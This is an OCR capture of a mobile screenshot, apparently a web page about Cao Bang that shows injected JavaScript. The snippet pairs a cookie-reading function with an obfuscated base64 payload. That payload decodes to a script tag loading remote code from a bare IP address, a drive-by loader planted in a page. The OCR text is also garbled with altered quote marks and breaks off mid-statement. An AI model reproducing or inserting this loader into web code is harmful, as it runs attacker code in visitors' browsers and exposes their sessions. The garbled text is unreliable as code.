
india
Caobang
.
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no